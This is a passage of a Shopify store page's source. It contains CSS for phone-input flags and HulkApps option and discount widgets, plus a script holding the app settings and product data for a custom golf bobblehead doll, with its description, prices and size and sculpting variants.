        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7209163816996";
      window.hulkapps.product = {"id":7209163816996,"title":"Custom Golf Bobblehead Doll","handle":"custom-golf-bobblehead-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-12-08T20:13:44+08:00","created_at":"2022-12-08T20:13:45+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Figures","Custom Bobbleheads","customized sports bobbleheads","Needbase"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40542121885732,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542121918500,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542121951268,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542121984036,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122016804,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122049572,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122082340,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122115108,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122147876,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122180644,"title":"18cm(7in Only 